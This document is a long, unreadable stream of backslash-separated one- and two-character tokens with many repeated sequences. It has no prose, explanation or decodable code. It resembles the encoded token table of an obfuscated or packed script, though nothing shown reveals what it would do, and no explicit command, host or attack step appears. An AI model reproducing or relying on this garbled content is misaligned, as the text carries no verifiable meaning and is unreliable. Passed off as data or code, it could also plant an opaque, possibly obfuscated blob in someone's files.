\a\\e\\a\\b\\k\\a\\l\\a\\P\\a\\y\\a\\b\\l\\a\\k\\a\\y\\a\\b\\g\\a\\h\\a\\R\\a\\e\\a\\b\\k\\a\\l\\a\\b\\e\\a\\y\\a\\b\\i\\a\\k\\a\\y\\a\\b\\13\\a\\h\\a\\R\\a\\e\\a\\b\\k\\a\\l\\a\\b\\m\\a\\y\\a\\c\\a\\P\\a\\k\\a\\y\\a\\N\\a\\h\\a\\p\\a\\P\\a\\J\\a\\p\\a\\c\\a\\l\\a\\b\\g\\a\\y\\a\\c\\a\\P\\a\\k\\a\\I\\a\\m\\a\\f\\a\\g\\a\\f\\a\\m\\a\\b\\13\\a\\m\\a\\f\\a\\y\\a\\g\\a\\f\\a\\m\\a\\b\\h\\a\\x\\a\\w\\a\\g\\a\\G\\a\\h\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\b\\j\\a\\e\\a\\F\\a\\A\\a\\x\\a\\w\\a\\g\\a\\F\\a\\G\\a\\h\\a\\F\\a\\l\\a\\f\\a\\i\\a\\u\\a\\j\\a\\f\\a\\k\\a\\e\\a\\c\\a\\Q\\a\\l\\a\\G\\a\\k\\a\\x\\a\\T\\a\\l\\a\\G\\a\\e\\a\\c\\a\\11\\a\\l\\a\\d\\a\\n\\a\\n\\a\\c\\a\\16\\a\\e\\a\\c\\a\\b\\t\\a\\e\\a\\c\\a\\r\\a\\n\\a\\c\\a\\b\\s\\a\\n\\a\\d\\a\\k\\a\\j\\a\\o\\a\\c\\a\\k\\a\\C\\a\\w\\a\\g\\a\\18\\a\\h\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\c\\a\\b\\c\\a\\F\\a\\c\\a\\b\\U\\a\\e\\a\\19\\a\\x\\a\\w\\a\\g\\a\\12\\a\\h\\a\\18\\a\\B\\a\\b\\d\\a\\g\\a\\T\\a\\l\\a\\G\\a\\e\\a\\c\\a\\11\\a\\l\\a\\d\\a\\i\\a\\b\\o\\a\\d\\a\\k\\a\\j\\a\\o\\a\\c\\a\\k\\a\\C\\a\\w\\a\\g\\a\\b\\p\\a\\h\\a\\F\\a\\G\\a\\e\\a\\c\\a\\b\\e\\a\\l\\a\\f\\a\\b\\o\\a\\H\\a\\c\\a\\b\\b\\a\\f\\a\\k\\a\\e\\a\\b\\W\\a\\l\\a\\f\\a\\b\\U\\a\\f\\a\\k\\a\\x\\a\\w\\a\\g\\a\\12\\a\\h\\a\\b\\p\\a\\B\\a\\b\\d\\a\\C\\a\\w\\a\\g\\a\\12\\a\\h\\a\\c\\a\\b\\u\\a\\B\\a\\S\\a\\m\\a\\h\\a\\f\\a\\i\\a\\c\\a\\A\\a\\j\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\p\\a\\E\\a\\o\\a\\c\\a\\b\\13\\a\\d\\a\\j\\a\\i\\a\\t\\a\\g\\a\\s\\a\\h\\a\\d\\a\\c\\a\\G\\a\\o\\a\\p\\a\\b\\i\\a\\d\\a\\g\\a\\E\\a\\h\\a\\d\\a\\f\\a\\m\\a\\M\\a\\m\\a\\f\\a\\d\\a\\g\\a\\b\\f\\a\\h\\a\\d\\a\\b\\10\\a\\H\\a\\19\\a\\l\\a\\f\\a\\m\\a\\12\\a\\m\\a\\f\\a\\k\\a\\g\\a\\c\\a\\b\\l\\a\\o\\a\\c\\a\\p\\a\\g\\a\\16\\a\\g\\a\\16\\a\\x\\a\\b\\10\\a\\o\\a\\c\\a\\b\\i\\a\\H\\a\\g\\a\\c\\a\\c\\a\\d\\a\\j\\a\\i\\a\\O\\a\\g\\a\\s\\a\\h\\a\\d\\a\\p\\a\\E\\a\\o\\a\\c\\a\\s\\a\\d\\a\\n\\a\\j\\a\\i\\a\\n\\a\\t\\a\\j\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\c\\a\\q\\a\\o\\a\\b\\j\\a\\d\\a\\j\\a\\i\\a\\b\\b\\a\\g\\a\\s\\a\\h\\a\\d\\a\\c\\a\\q\\a\\o\\a\\b\\V\\a\\d\\a\\j\\a\\i\\a\\t\\a\\g\\a\\E\\a\\h\\a\\d\\a\\f\\a\\m\\a\\M\\a\\m\\a\\f\\a\\d\\a\\j\\a\\f\\a\\m\\a\\11\\a\\m\\a\\f\\a\\i\\a\\n\\a\\t\\a\\j\\a\\i\\a\\n\\a\\b\\b\\a\\j\\a\\i\\a\\O\\a\\g\\a\\s\\a\\h\\a\\d\\a\\c\\a\\q\\a\\o\\a\\b\\t\\a\\d\\a\\j\\a\\f\\a\\m\\a\\N\\a\\m\\a\\f\\a\\i\\a\\n\\a\\O\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\p\\a\\s\\a\\d\\a\\n\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\i\\a\\n\\a\\c\\a\\A\\a\\j\\a\\f\\a\\B\\a\\S\\a\\m\\a\\h\\a\\f\\a\\i\\a\\n\\a\\c\\a\\b\\1a\\a\\j\\a\\f\\a\\x\\a\\F\\a\\l\\a\\d\\a\\e\\a\\c\\a\\q\\a\\o\\a\\p\\a\\S\\a\\g\\a\\e\\a\\c\\a\\K\\a\\g\\a\\e\\a\\b\\s\\a\\o\\a\\b\\j\\a\\d\\a\\k\\a\\e\\a\\b\\v\\a\\l\\a\\17\\a\\l\\a\\k\\a\\C\\a\\w\\a\\g\\a\\p\\a\\t\\a\\h\\a\\F\\a\\l\\a\\15\\a\\k\\a\\e\\a\\c\\a\\b\\f\\a\\l\\a\\k\\a\\e\\a\\b\\W\\a\\l\\a\\d\\a\\c\\a\\19\\a\\d\\a\\k\\a\\x\\a\\T\\a\\l\\a\\p\\a\\t\\a\\h\\a\\h\\a\\p\\a\\K\\a\\k\\a\\C\\a\\F\\a\\l\\a\\15\\a\\k\\a\\e\\a\\c\\a\\Q\\a\\l\\a\\S\\a\\k\\a\\x\\a\\F\\a\\l\\a\\15\\a\\k\\a\\e\\a\\c\\a\\b\\f\\a\\l\\a\\k\\a\\e\\a\\p\\a\\b\\p\\a\\l\\a\\f\\a\\p\\a\\E\\a\\f\\a\\k\\a\\x\\a\\F\\a\\l\\a\\15\\a\\k\\a\\e\\a\\p\\a\\b\\e\\a\\l\\a\\d\\a\\p\\a\\b\\l\\a\\d\\a\\k\\a\\e\\a\\c\\a\\Q\\a\\l\\a\\f\\a\\i\\a\\t\\a\\g\\a\\E\\a\\h\\a\\d\\a\\n\\a\\c\\a\\b\\m\\a\\n\\a\\b\\c\\a\\n\\a\\f\\a\\m\\a\\p\\a\\u\\a\\m\\a\\f\\a\\d\\a\\j\\a\\f\\a\\m\\a\\p\\a\\G\\a\\m\\a\\f\\a\\i\\a\\n\\a\\t\\a\\j\\a\\f\\a\\k\\a\\x\\a\\F\\a\\l\\a\\15\\a\\k\\a\\e\\a\\p\\a\\b\\e\\a\\l\\a\\d\\a\\p\\a\\b\\l\\a\\d\\a\\k\\a\\e\\a\\p\\a\\R\\a\\l\\a\\f\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\c\\a\\G\\a\\o\\a\\b\\V\\a\\d\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\f\\a\\k\\a\\x\\a\\F\\a\\l\\a\\15\\a\\k\\a\\e\\a\\c\\a\\b\\e\\a\\l\\a\\f\\a\\e\\a\\c\\a\\G\\a\\o\\a\\p\\a\\b\\i\\a\\f\\a\\k\\a\\e\\a\\b\\v\\a\\l\\a\\17\\a\\l\\a\\k\\a\\C\\a\\F\\a\\l\\a\\15\\a\\k\\a\\e\\a\\b\\W\\a\\l\\a\\f\\a\\b\\f\\a\\f\\a\\y\\a\\17\\a\\l\\a\\z\\a\\y\\a\\b\\U\\a\\k\\a\\C\\a\\c\\a\\T\\a\\g\\a\\b\\U\\a\\e\\a\\c\\a\\t\\a\\l\\a\\f\\a\\n\\a\\b\\n\\a\\e\\a\\c\\a\\R\\a\\f\\a\\y\\a\\f\\a\\n\\a\\p\\a\\14\\a\\e\\a\\c\\a\\R\\a\\f\\a\\k\\a\\B\\a\\k\\a\\e\\a\\b\\W\\a\\l\\a\\f\\a\\b\\f\\a\\f\\a\\y\\a\\17\\a\\l\\a\\z\\a\\y\\a\\b\\U\\a\\k\\a\\C\\a\\c\\a\\T\\a\\g\\a\\b\\U\\a\\e\\a\\c\\a\\t\\a\\l\\a\\f\\a\\c\\a\\b\\V\\a\\o\\a\\G\\a\\f\\a\\y\\a\\f\\a\\c\\a\\b\\W\\a\\f\\a\\k\\a\\B\\a\\k\\a\\B\\a\\k\\a\\B\\a\\B\\a\\k\\a\\B\\a\\B\\a\\k\\a\\B\\a\\T\\a\\l\\a\\c\\a\\G\\a\\e\\a\\c\\a\\b\\p\\a\\l\\a\\p\\a\\12\\a\\k\\a\\k\\a\\C\\a\\F\\a\\e\\a\\c\\a\\E\\a\\l\\a\\C\\a\\19\\a\\H\\a\\d\\a\\n\\a\\c\\a\\18\\a\\n\\a\\c\\a\\M\\a\\n\\a\\b\\n\\a\\n\\a\\o\\a\\n\\a\\d\\a\\m\\a\\p\\a\\u\\a\\m\\a\\d\\a\\b\\D\\a\\c\\a\\N\\a\\h\\a\\c\\a\\15\\a\\o\\a\\c\\a\\14\\a\\o\\a\\c\\a\\b\\h\\a\\b\\x\\a\\c\\a\\b\\d\\a\\o\\a\\c\\a\\b\\Z\\a\\h\\a\\d\\a\\m\\a\\Q\\a\\D\\a\\y\\a\\c\\a\\17\\a\\H\\a\\f\\a\\c\\a\\Y\\a\\f\\a\\y\\a\\c\\a\\b\\q\\a\\H\\a\\d\\a\\c\\a\\O\\a\\d\\a\\y\\a\\c\\a\\b\\g\\a\\H\\a\\17\\a\\l\\a\\q\\a\\k\\a\\C\\a\\w\\a\\g\\a\\M\\a\\h\\a\\d\\a\\d\\a\\x\\a\\w\\a\\g\\a\\S\\a\\h\\a\\f\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\Q\\a\\P\\a\\o\\a\\c\\a\\b\\w\\a\\d\\a\\j\\a\\f\\a\\x\\a\\c\\a\\b\\X\\a\\l\\a\\w\\a\\g\\a\\z\\a\\h\\a\\P\\a\\x\\a\\z\\a\\i\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\e\\a\\b\\u\\a\\x\\a\\z\\a\\m\\a\\m\\a\\k\\a\\C\\a\\c\\a\\b\\X\\a\\l\\a\\w\\a\\g\\a\\14\\a\\h\\a\\P\\a\\x\\a\\14\\a\\i\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\b\\1b\\a\\e\\a\\b\\u\\a\\x\\a\\14\\a\\m\\a\\m\\a\\k\\a\\C\\a\\T\\a\\l\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\b\\1b\\a\\J\\a\\14\\a\\I\\a\\e\\a\\c\\a\\b\\1b\\a\\h\\a\\h\\a\\d\\a\\c\\a\\b\\j\\a\\d\\a\\k\\a\\C\\a\\M\\a\\h\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\b\\1b\\a\\J\\a\\14\\a\\I\\a\\e\\a\\E\\a\\x\\a\\c\\a\\b\\10\\a\\B\\a\\B\\a\\w\\a\\g\\a\\11\\a\\h\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\b\\V\\a\\e\\a\\F\\a\\A\\a\\x\\a\\w\\a\\g\\a\\K\\a\\h\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\c\\a\\b\\k\\a\\J\\a\\P\\a\\I\\a\\e\\a\\c\\a\\b\\y\\a\\x\\a\\w\\a\\g\\a\\R\\a\\h\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\c\\a\\b\\n\\a\\e\\a\\F\\a\\A\\a\\y\\a\\b\\h\\a\\h\\a\\R\\a\\e\\a\\b\\k\\a\\l\\a\\P\\a\\y\\a\\b\\l\\a\\k\\a\\y\\a\\b\\g\\a\\h\\a\\R\\a\\e\\a\\b\\k\\a\\l\\a\\b\\e\\a\\y\\a\\b\\i\\a\\k\\a\\y\\a\\b\\13\\a\\h\\a\\R\\a\\e\\a\\b\\k\\a\\l\\a\\b\\m\\a\\y\\a\\c\\a\\P\\a\\k\\a\\y\\a\\N\\a\\h\\a\\p\\a\\P\\a\\J\\a\\p\\a\\c\\a\\l\\a\\b\\g\\a\\y\\a\\c\\a\\P\\a\\k\\a\\I\\a\\m\\a\\f\\a\\g\\a\\f\\a\\m\\a\\b\\13\\a\\m\\a\\f\\a\\y\\a\\g\\a\\f\\a\\m\\a\\b\\h\\a\\x\\a\\w\\a\\g\\a\\G\\a\\h\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\b\\j\\a\\e\\a\\F\\a\\A\\a\\x\\a\\w\\a\\g\\a\\F\\a\\G\\a\\h\\a\\F\\a\\l\\a\\f\\a\\i\\a\\u\\a\\j\\a\\f\\a\\k\\a\\e\\a\\c\\a\\Q\\a\\l\\a\\G\\a\\k\\a\\x\\a\\T\\a\\l\\a\\G\\a\\e\\a\\c\\a\\11\\a\\l\\a\\d\\a\\n\\a\\n\\a\\c\\a\\16\\a\\e\\a\\c\\a\\b\\t\\a\\e\\a\\c\\a\\r\\a\\n\\a\\c\\a\\b\\s\\a\\n\\a\\d\\a\\k\\a\\j\\a\\o\\a\\c\\a\\k\\a\\C\\a\\w\\a\\g\\a\\18\\a\\h\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\c\\a\\b\\c\\a\\F\\a\\c\\a\\b\\U\\a\\e\\a\\19\\a\\x\\a\\w\\a\\g\\a\\12\\a\\h\\a\\18\\a\\B\\a\\b\\d\\a\\g\\a\\T\\a\\l\\a\\G\\a\\e\\a\\c\\a\\11\\a\\l\\a\\d\\a\\i\\a\\b\\o\\a\\d\\a\\k\\a\\j\\a\\o\\a\\c\\a\\k\\a\\C\\a\\w\\a\\g\\a\\b\\p\\a\\h\\a\\F\\a\\G\\a\\e\\a\\c\\a\\b\\e\\a\\l\\a\\f\\a\\b\\o\\a\\H\\a\\c\\a\\b\\b\\a\\f\\a\\k\\a\\e\\a\\b\\W\\a\\l\\a\\f\\a\\b\\U\\a\\f\\a\\k\\a\\x\\a\\w\\a\\g\\a\\12\\a\\h\\a\\b\\p\\a\\B\\a\\b\\d\\a\\C\\a\\w\\a\\g\\a\\12\\a\\h\\a\\c\\a\\b\\u\\a\\B\\a\\S\\a\\m\\a\\h\\a\\f\\a\\i\\a\\c\\a\\A\\a\\g\\a\\s\\a\\h\\a\\d\\a\\c\\a\\b\\w\\a\\o\\a\\c\\a\\b\\13\\a\\d\\a\\j\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\c\\a\\b\\w\\a\\o\\a\\b\\w\\a\\d\\a\\j\\a\\i\\a\\t\\a\\g\\a\\s\\a\\h\\a\\d\\a\\c\\a\\G\\a\\o\\a\\p\\a\\b\\i\\a\\d\\a\\g\\a\\E\\a\\h\\a\\d\\a\\f\\a\\m\\a\\M\\a\\m\\a\\f\\a\\d\\a\\g\\a\\b\\f\\a\\h\\a\\d\\a\\b\\10\\a\\H\\a\\19\\a\\l\\a\\f\\a\\m\\a\\12\\a\\m\\a\\f\\a\\k\\a\\g\\a\\c\\a\\b\\l\\a\\o\\a\\c\\a\\p\\a\\g\\a\\16\\a\\g\\a\\16\\a\\x\\a\\b\\10\\a\\o\\a\\c\\a\\b\\i\\a\\H\\a\\g\\a\\c\\a\\c\\a\\d\\a\\j\\a\\i\\a\\O\\a\\g\\a\\s\\a\\h\\a\\d\\a\\c\\a\\b\\w\\a\\o\\a\\c\\a\\s\\a\\d\\a\\n\\a\\j\\a\\i\\a\\n\\a\\t\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\c\\a\\b\\w\\a\\o\\a\\b\\j\\a\\d\\a\\j\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\c\\a\\b\\w\\a\\o\\a\\c\\a\\S\\a\\d\\a\\j\\a\\i\\a\\t\\a\\g\\a\\E\\a\\h\\a\\d\\a\\n\\a\\c\\a\\b\\m\\a\\n\\a\\b\\c\\a\\n\\a\\f\\a\\m\\a\\K\\a\\m\\a\\f\\a\\d\\a\\j\\a\\f\\a\\m\\a\\K\\a\\m\\a\\f\\a\\i\\a\\n\\a\\t\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\i\\a\\b\\b\\a\\g\\a\\s\\a\\h\\a\\d\\a\\c\\a\\q\\a\\o\\a\\b\\V\\a\\d\\a\\j\\a\\i\\a\\t\\a\\g\\a\\E\\a\\h\\a\\d\\a\\f\\a\\m\\a\\M\\a\\m\\a\\f\\a\\d\\a\\j\\a\\f\\a\\m\\a\\11\\a\\m\\a\\f\\a\\i\\a\\n\\a\\t\\a\\j\\a\\i\\a\\n\\a\\b\\b\\a\\j\\a\\i\\a\\O\\a\\g\\a\\s\\a\\h\\a\\d\\a\\c\\a\\q\\a\\o\\a\\b\\t\\a\\d\\a\\j\\a\\f\\a\\m\\a\\N\\a\\m\\a\\f\\a\\i\\a\\n\\a\\O\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\i\\a\\n\\a\\c\\a\\A\\a\\j\\a\\f\\a\\B\\a\\S\\a\\m\\a\\h\\a\\f\\a\\i\\a\\n\\a\\u\\a\\j\\a\\f\\a\\x\\a\\F\\a\\l\\a\\d\\a\\e\\a\\c\\a\\q\\a\\o\\a\\p\\a\\S\\a\\g\\a\\e\\a\\c\\a\\K\\a\\g\\a\\e\\a\\b\\s\\a\\o\\a\\b\\j\\a\\d\\a\\k\\a\\e\\a\\b\\v\\a\\l\\a\\17\\a\\l\\a\\k\\a\\C\\a\\w\\a\\g\\a\\p\\a\\t\\a\\h\\a\\F\\a\\l\\a\\15\\a\\k\\a\\e\\a\\c\\a\\b\\f\\a\\l\\a\\k\\a\\e\\a\\b\\W\\a\\l\\a\\d\\a\\c\\a\\19\\a\\d\\a\\k\\a\\x\\a\\T\\a\\l\\a\\p\\a\\t\\a\\h\\a\\h\\a\\p\\a\\K\\a\\k\\a\\C\\a\\F\\a\\l\\a\\15\\a\\k\\a\\e\\a\\c\\a\\Q\\a\\l\\a\\S\\a\\k\\a\\x\\a\\F\\a\\l\\a\\15\\a\\k\\a\\e\\a\\c\\a\\b\\f\\a\\l\\a\\k\\a\\e\\a\\p\\a\\b\\p\\a\\l\\a\\f\\a\\c\\a\\b\\w\\a\\f\\a\\k\\a\\x\\a\\F\\a\\l\\a\\15\\a\\k\\a\\e\\a\\p\\a\\b\\e\\a\\l\\a\\d\\a\\p\\a\\b\\l\\a\\d\\a\\k\\a\\e\\a\\c\\a\\Q\\a\\l\\a\\f\\a\\i\\a\\t\\a\\g\\a\\E\\a\\h\\a\\d\\a\\n\\a\\c\\a\\b\\m\\a\\n\\a\\b\\c\\a\\n\\a\\f\\a\\m\\a\\p\\a\\u\\a\\m\\a\\f\\a\\d\\a\\j\\a\\f\\a\\m\\a\\p\\a\\G\\a\\m\\a\\f\\a\\i\\a\\n\\a\\t\\a\\j\\a\\f\\a\\k\\a\\x\\a\\F\\a\\l\\a\\15\\a\\k\\a\\e\\a\\p\\a\\b\\e\\a\\l\\a\\d\\a\\p\\a\\b\\l\\a\\d\\a\\k\\a\\e\\a\\p\\a\\R\\a\\l\\a\\f\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\c\\a\\G\\a\\o\\a\\b\\V\\a\\d\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\f\\a\\k\\a\\x\\a\\F\\a\\l\\a\\d\\a\\e\\a\\Q\\a\\P\\a\\o\\a\\c\\a\\b\\w\\a\\d\\a\\k\\a\\e\\a\\Q\\a\\12\\a\\l\\a\\C\\a\\p\\a\\N\\a\\H\\a\\Q\\a\\y\\a\\Q\\a\\14\\a\\H\\a\\b\\e\\a\\y\\a\\Q\\a\\S\\a\\H\\a\\Q\\a\\b\\m\\a\\y\\a\\p\\a\\A\\a\\H\\a\\p\\a\\b\\X\\a\\y\\a\\Q\\a\\K\\a\\H\\a\\J\\a\\d\\a\\d\\a\\y\\a\\d\\a\\d\\a\\I\\a\\y\\a\\Q\\a\\u\\a\\H\\a\\p\\a\\b\\X\\a\\y\\a\\Q\\a\\t\\a\\H\\a\\p\\a\\b\\X\\a\\y\\a\\Q\\a\\b\\X\\a\\H\\a\\Q\\a\\G\\a\\y\\a\\Q\\a\\R\\a\\H\\a\\Q\\a\\q\\a\\y\\a\\Q\\a\\b\\13\\a\\H\\a\\C\\a\\P\\a\\H\\a\\C\\a\\p\\a\\N\\a\\H\\a\\c\\a\\y\\a\\p\\a\\A\\a\\H\\a\\p\\a\\b\\X\\a\\B\\a\\y\\a\\Q\\a\\11\\a\\H\\a\\C\\a\\p\\a\\N\\a\\H\\a\\p\\a\\y\\a\\p\\a\\A\\a\\H\\a\\p\\a\\b\\X\\a\\B\\a\\y\\a\\Q\\a\\z\\a\\H\\a\\C\\a\\p\\a\\N\\a\\H\\a\\Q\\a\\y\\a\\p\\a\\A\\a\\H\\a\\p\\a\\b\\X\\a\\B\\a\\B\\a\\B\\a\\k\\a\\x\\a\\F\\a\\l\\a\\15\\a\\k\\a\\e\\a\\c\\a\\b\\e\\a\\l\\a\\f\\a\\e\\a\\c\\a\\G\\a\\o\\a\\p\\a\\b\\i\\a\\f\\a\\k\\a\\e\\a\\b\\v\\a\\l\\a\\17\\a\\l\\a\\k\\a\\C\\a\\F\\a\\l\\a\\15\\a\\k\\a\\e\\a\\b\\W\\a\\l\\a\\f\\a\\b\\f\\a\\f\\a\\y\\a\\17\\a\\l\\a\\z\\a\\y\\a\\b\\U\\a\\k\\a\\C\\a\\c\\a\\T\\a\\g\\a\\b\\U\\a\\e\\a\\c\\a\\t\\a\\l\\a\\f\\a\\n\\a\\b\\n\\a\\e\\a\\c\\a\\R\\a\\f\\a\\y\\a\\f\\a\\n\\a\\p\\a\\z\\a\\e\\a\\c\\a\\R\\a\\f\\a\\k\\a\\B\\a\\k\\a\\e\\a\\b\\W\\a\\l\\a\\f\\a\\b\\f\\a\\f\\a\\y\\a\\17\\a\\l\\a\\z\\a\\y\\a\\b\\U\\a\\k\\a\\C\\a\\c\\a\\T\\a\\g\\a\\b\\U\\a\\e\\a\\c\\a\\t\\a\\l\\a\\f\\a\\c\\a\\b\\V\\a\\o\\a\\G\\a\\f\\a\\y\\a\\f\\a\\c\\a\\b\\W\\a\\f\\a\\k\\a\\B\\a\\k\\a\\B\\a\\k\\a\\B\\a\\B\\a\\k\\a\\B\\a\\B\\a\\k\\a\\B\\a\\B\\a\\k\\a\\x\\a\\F\\a\\l\\a\\d\\a\\b\\C\\a\\c\\a\\b\\o\\a\\o\\a\\p\\a\\p\\a\\d\\a\\k\\a\\e\\a\\b\\v\\a\\l\\a\\17\\a\\l\\a\\k\\a\\C\\a\\w\\a\\g\\a\\b\\X\\a\\h\\a\\F\\a\\l\\a\\15\\a\\k\\a\\e\\a\\p\\a\\b\\f\\a\\l\\a\\k\\a\\x\\a\\F\\a\\e\\a\\c\\a\\E\\a\\l\\a\\C\\a\\19\\a\\H\\a\\d\\a\\n\\a\\c\\a\\18\\a\\n\\a\\c\\a\\M\\a\\n\\a\\b\\n\\a\\n\\a\\o\\a\\n\\a\\d\\a\\m\\a\\b\\X\\a\\m\\a\\d\\a\\b\\D\\a\\c\\a\\N\\a\\h\\a\\c\\a\\15\\a\\o\\a\\c\\a\\14\\a\\o\\a\\c\\a\\b\\h\\a\\b\\x\\a\\c\\a\\b\\d\\a\\o\\a\\c\\a\\b\\Z\\a\\h\\a\\Q\\a\\d\\a\\y\\a\\c\\a\\17\\a\\H\\a\\f\\a\\c\\a\\Y\\a\\f\\a\\y\\a\\c\\a\\b\\q\\a\\H\\a\\d\\a\\c\\a\\O\\a\\d\\a\\y\\a\\c\\a\\b\\g\\a\\H\\a\\17\\a\\l\\a\\q\\a\\k\\a\\C\\a\\w\\a\\g\\a\\M\\a\\h\\a\\d\\a\\d\\a\\x\\a\\w\\a\\g\\a\\S\\a\\h\\a\\f\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\c\\a\\b\\o\\a\\o\\a\\c\\a\\M\\a\\d\\a\\j\\a\\f\\a\\x\\a\\c\\a\\b\\X\\a\\l\\a\\w\\a\\g\\a\\z\\a\\h\\a\\P\\a\\x\\a\\z\\a\\i\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\e\\a\\b\\u\\a\\x\\a\\z\\a\\m\\a\\m\\a\\k\\a\\C\\a\\c\\a\\b\\X\\a\\l\\a\\w\\a\\g\\a\\14\\a\\h\\a\\P\\a\\x\\a\\14\\a\\i\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\b\\1b\\a\\e\\a\\b\\u\\a\\x\\a\\14\\a\\m\\a\\m\\a\\k\\a\\C\\a\\T\\a\\l\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\b\\1b\\a\\J\\a\\14\\a\\I\\a\\e\\a\\c\\a\\b\\1b\\a\\h\\a\\h\\a\\d\\a\\c\\a\\b\\j\\a\\d\\a\\k\\a\\C\\a\\M\\a\\h\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\b\\1b\\a\\J\\a\\14\\a\\I\\a\\e\\a\\E\\a\\x\\a\\c\\a\\b\\10\\a\\B\\a\\B\\a\\w\\a\\g\\a\\11\\a\\h\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\b\\V\\a\\e\\a\\F\\a\\A\\a\\x\\a\\w\\a\\g\\a\\K\\a\\h\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\c\\a\\b\\k\\a\\J\\a\\P\\a\\I\\a\\e\\a\\c\\a\\b\\y\\a\\x\\a\\w\\a\\g\\a\\R\\a\\h\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\c\\a\\b\\n\\a\\e\\a\\F\\a\\A\\a\\y\\a\\b\\h\\a\\h\\a\\R\\a\\e\\a\\b\\k\\a\\l\\a\\P\\a\\y\\a\\b\\l\\a\\k\\a\\y\\a\\b\\g\\a\\h\\a\\R\\a\\e\\a\\b\\k\\a\\l\\a\\b\\e\\a\\y\\a\\b\\i\\a\\k\\a\\y\\a\\b\\13\\a\\h\\a\\R\\a\\e\\a\\b\\k\\a\\l\\a\\b\\m\\a\\y\\a\\c\\a\\P\\a\\k\\a\\y\\a\\N\\a\\h\\a\\p\\a\\P\\a\\J\\a\\p\\a\\c\\a\\l\\a\\b\\g\\a\\y\\a\\c\\a\\P\\a\\k\\a\\I\\a\\m\\a\\f\\a\\g\\a\\f\\a\\m\\a\\b\\13\\a\\m\\a\\f\\a\\y\\a\\g\\a\\f\\a\\m\\a\\b\\h\\a\\x\\a\\w\\a\\g\\a\\G\\a\\h\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\b\\j\\a\\e\\a\\F\\a\\A\\a\\x\\a\\w\\a\\g\\a\\F\\a\\G\\a\\h\\a\\F\\a\\l\\a\\f\\a\\i\\a\\u\\a\\j\\a\\f\\a\\k\\a\\e\\a\\c\\a\\Q\\a\\l\\a\\G\\a\\k\\a\\x\\a\\T\\a\\l\\a\\G\\a\\e\\a\\c\\a\\11\\a\\l\\a\\d\\a\\n\\a\\n\\a\\c\\a\\16\\a\\e\\a\\c\\a\\b\\t\\a\\e\\a\\c\\a\\r\\a\\n\\a\\c\\a\\b\\s\\a\\n\\a\\d\\a\\k\\a\\j\\a\\o\\a\\c\\a\\k\\a\\C\\a\\w\\a\\g\\a\\18\\a\\h\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\c\\a\\b\\c\\a\\F\\a\\c\\a\\b\\U\\a\\e\\a\\19\\a\\e\\a\\c\\a\\t\\a\\l\\a\\f\\a\\n\\a\\b\\n\\a\\e\\a\\c\\a\\R\\a\\f\\a\\y\\a\\f\\a\\n\\a\\p\\a\\14\\a\\e\\a\\c\\a\\R\\a\\f\\a\\k\\a\\x\\a\\w\\a\\g\\a\\12\\a\\h\\a\\18\\a\\B\\a\\b\\d\\a\\g\\a\\T\\a\\l\\a\\G\\a\\e\\a\\c\\a\\11\\a\\l\\a\\d\\a\\i\\a\\b\\o\\a\\d\\a\\k\\a\\j\\a\\o\\a\\c\\a\\k\\a\\C\\a\\w\\a\\g\\a\\b\\p\\a\\h\\a\\F\\a\\G\\a\\e\\a\\c\\a\\b\\e\\a\\l\\a\\f\\a\\b\\o\\a\\H\\a\\c\\a\\b\\b\\a\\f\\a\\k\\a\\e\\a\\b\\W\\a\\l\\a\\f\\a\\b\\U\\a\\f\\a